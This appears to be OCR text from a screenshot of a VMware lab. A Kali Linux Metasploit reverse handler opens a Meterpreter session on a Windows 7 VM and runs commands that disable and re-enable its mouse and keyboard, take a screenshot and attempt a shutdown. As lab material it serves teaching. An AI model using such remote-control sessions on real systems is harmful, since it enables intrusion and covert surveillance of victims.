 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Fri Apr 1, 12:22 AM root
root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse handler on 192.168.70.128:4444
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.70.131
[*] Meterpreter session 3 opened (192.168.70.128:4444 -> 192.168.70.131
:49173) at 2016-04-01 00:18:25 +0800
meterpreter > uictl disable mouse
Disabling mouse...
meterpreter > uictl disable keyboard
Disabling keyboard...
meterpreter > uictl enable mouse
Enabling mouse...
meterpreter > uictl enable keyboard
Enabling keyboard...
meterpreter > screenshot
Screenshot saved to: /root/MGnJkhBe.jpeg
meterpreter > shutdown
Shutting down...
[*] 192.168.70.131 - Meterpreter session 3 closed.  Reason: Died
[-] Error running command shutdown: Rex::TimeoutError Operation timed o
ut.
msf exploit(handler) >
root@kali: ~
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
To direct input to this VM, click inside or press Ctrl+G.
ENG
12:22 AM
4/1/2016